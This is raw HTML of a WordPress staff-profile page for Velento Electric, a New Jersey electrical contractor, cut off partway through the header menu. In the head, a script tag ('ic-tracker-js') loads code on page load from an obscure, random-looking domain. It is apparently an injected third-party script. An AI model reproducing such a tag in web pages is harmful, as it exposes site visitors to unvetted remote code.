

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.velentoelectricnj.com/team/roseen-joe-5/
body_size: 19181
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Roseen Joe - Velento Electric</title>
	<link rel="canonical" href="https://www.velentoelectricnj.com/team/roseen-joe-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roseen Joe - Velento Electric" />
	<meta property="og:url" content="https://www.velentoelectricnj.com/team/roseen-joe-5/" />
	<meta property="og:site_name" content="Velento Electric" />
	<meta property="article:publisher" content="https://www.facebook.com/velentoelectricnj" />
	<meta property="og:image" content="https://www.velentoelectricnj.com/wp-content/uploads/2022/04/team-11.jpg" />
	<meta property="og:image:width" content="270" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.velentoelectricnj.com/team/roseen-joe-5/","url":"https://www.velentoelectricnj.com/team/roseen-joe-5/","name":"Roseen Joe - Velento Electric","isPartOf":{"@id":"https://www.velentoelectricnj.com/#website"},"primaryImageOfPage":{"@id":"https://www.velentoelectricnj.com/team/roseen-joe-5/#primaryimage"},"image":{"@id":"https://www.velentoelectricnj.com/team/roseen-joe-5/#primaryimage"},"thumbnailUrl":"https://www.velentoelectricnj.com/wp-content/uploads/2022/04/team-11.jpg","datePublished":"2022-04-20T08:01:50+00:00","breadcrumb":{"@id":"https://www.velentoelectricnj.com/team/roseen-joe-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.velentoelectricnj.com/team/roseen-joe-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.velentoelectricnj.com/team/roseen-joe-5/#primaryimage","url":"https://www.velentoelectricnj.com/wp-content/uploads/2022/04/team-11.jpg","contentUrl":"https://www.velentoelectricnj.com/wp-content/uploads/2022/04/team-11.jpg","width":270,"height":359},{"@type":"BreadcrumbList","@id":"https://www.velentoelectricnj.com/team/roseen-joe-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.velentoelectricnj.com/"},{"@type":"ListItem","position":2,"name":"Roseen Joe"}]},{"@type":"WebSite","@id":"https://www.velentoelectricnj.com/#website","url":"https://www.velentoelectricnj.com/","name":"Velento Electric","description":"Commercial &amp; Residential Electric Maintenance NJ","publisher":{"@id":"https://www.velentoelectricnj.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.velentoelectricnj.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.velentoelectricnj.com/#organization","name":"Velento Electric","url":"https://www.velentoelectricnj.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.velentoelectricnj.com/#/schema/logo/image/","url":"https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark.png","contentUrl":"https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark.png","width":2434,"height":2021,"caption":"Velento Electric"},"image":{"@id":"https://www.velentoelectricnj.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/velentoelectricnj","https://www.linkedin.com/in/nicholas-benevento-77097965/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.velentoelectricnj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Velento Electric &raquo; Feed" href="https://www.velentoelectricnj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Velento Electric &raquo; Comments Feed" href="https://www.velentoelectricnj.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.velentoelectricnj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.velentoelectricnj.com%2Fteam%2Froseen-joe-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.velentoelectricnj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.velentoelectricnj.com%2Fteam%2Froseen-joe-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.velentoelectricnj.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.velentoelectricnj.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='homlane-minified-style-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imp-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/imp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/custom-animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-2-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/flaticon-2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hiddenbar-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/hiddenbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-touchspin-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/jquery.bootstrap-touchspin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/nouislider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider.pips-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/nouislider.pips.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timePicker-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/timePicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tinyscrollbar-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/tinyscrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwenty-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/twentytwenty.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-main-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-color-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-color-2-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/color-2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-theme-color-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/color/theme-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-rtl-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-main-style-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-main-style-2-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/style-2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-custom-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-responsive-css' href='https://www.velentoelectricnj.com/wp-content/themes/homlane/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homlane-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C700%2C0%2C900%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C700%2C1%2C900%26display%3Dswap%7CBarlow%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C0%2C900%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800%2C1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.velentoelectricnj.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.velentoelectricnj.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.velentoelectricnj.com/wp-content/uploads/elementor/css/post-9.css?ver=1740829589' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6046-css' href='https://www.velentoelectricnj.com/wp-content/uploads/elementor/css/post-6046.css?ver=1747416066' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://www.velentoelectricnj.com/wp-content/uploads/elementor/css/post-6415.css?ver=1740829591' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.velentoelectricnj.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.velentoelectricnj.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.velentoelectricnj.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768585454" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var homlane_data = {"ajaxurl":"https://www.velentoelectricnj.com/wp-admin/admin-ajax.php","nonce":"eaf255ea29"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.velentoelectricnj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.velentoelectricnj.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.velentoelectricnj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.velentoelectricnj.com/?p=2000' />
<!-- HFCM by 99 Robots - Snippet # 1: AdRoll -->
<script type="text/javascript"> adroll_adv_id = "SMWQVR2HGVCGTIOLOOC474"; adroll_pix_id = "PNDSWBAB2VAWHCOGA3DUTS"; adroll_version = "2.0";  (function(w, d, e, o, a) { w.__adroll_loaded = true; w.adroll = w.adroll || []; w.adroll.f = [ 'setProperties', 'identify', 'track' ]; var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id + "/roundtrip.js"; for (a = 0; a < w.adroll.f.length; a++) { w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) { return function() { w.adroll.push([ n, arguments ]) } })(w.adroll.f[a]) }  e = d.createElement('script'); o = d.getElementsByTagName('script')[0]; e.async = 1; e.src = roundtripUrl; o.parentNode.insertBefore(e, o); })(window, document); adroll.track("pageView"); </script> 
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.velentoelectricnj.com/wp-content/uploads/2022/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.velentoelectricnj.com/wp-content/uploads/2022/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.velentoelectricnj.com/wp-content/uploads/2022/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.velentoelectricnj.com/wp-content/uploads/2022/10/cropped-favicon-270x270.png" />
</head>
<body class="wp-singular team-template-default single single-team postid-2000 wp-custom-logo wp-theme-homlane wp-child-theme-homlane-child menu-layer elementor-default elementor-kit-9">
		<div data-elementor-type="header" data-elementor-id="6046" class="elementor elementor-6046 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5dfadfd e-flex e-con-boxed e-con e-parent" data-id="5dfadfd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fd20bbe elementor-widget elementor-widget-heading" data-id="fd20bbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color:#fdb71a"> Need Help, Talk to Expert : </span> 973.567.8949</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77bf9a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77bf9a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Working Hours : Monday to Friday (9am - 5pm)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0fb5217 elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="0fb5217" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-77a6531 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="77a6531" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.velentoelectricnj.com">
			<img width="1500" height="1061" src="https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1.png" class="attachment-full size-full wp-image-3813" alt="" srcset="https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1.png 1500w, https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1-300x212.png 300w, https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1-1024x724.png 1024w, https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1-768x543.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-e783880 e-n-menu-mobile e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="e783880" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;7bb28ca&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;74ca31e\&quot; name=\&quot;site-url\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.velentoelectricnj.com&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Services&quot;,&quot;_id&quot;:&quot;15016e6&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/#services&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;__dynamic__&quot;:[],&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Residential Service Areas&quot;,&quot;_id&quot;:&quot;e75e651&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;6230393&quot;,&quot;item_title&quot;:&quot;Service Request&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;1beba88\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%227559%22%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.velentoelectricnj.com\/service-request\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Blog&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;1beba88\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%224369%22%7D\&quot;]&quot;},&quot;_id&quot;:&quot;c2bb0a4&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.velentoelectricnj.com\/blog\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;67b59c8&quot;,&quot;item_title&quot;:&quot;Contact Us&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;2fd54af\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22post%22%2C%22post_id%22%3A%222266%22%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.velentoelectricnj.com\/contact\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;breakpoint_selector&quot;:&quot;mobile&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="242" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-242" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-242" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-242" aria-labelledby="menu-toggle-242">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2421" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.velentoelectricnj.com">												<span class="e-n-menu-title-text">
							Home						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2422" class="e-n-menu-title e-anchor">
					<a class="e-n-menu-title-container e-focus e-link" href="/#services" aria-current="page">												<span class="e-n-menu-title-text">
							Services						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2422" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2422" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close Services</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open Services</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2422" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2422" class="elementor-element elementor-element-7141135 animated-slow e-flex e-con-boxed elementor-invisible e-con e-child" data-id="7141135" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d97dbde e-grid e-con-full e-con e-child" data-id="d97dbde" data-element_type="container">
				<div class="elementor-element elementor-element-a13b8c3 elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a13b8c3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/residential-services/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/residential-home.webp" class="attachment-full size-full wp-image-6823" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/residential-services/">Residential Services</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-381daae elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="381daae" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
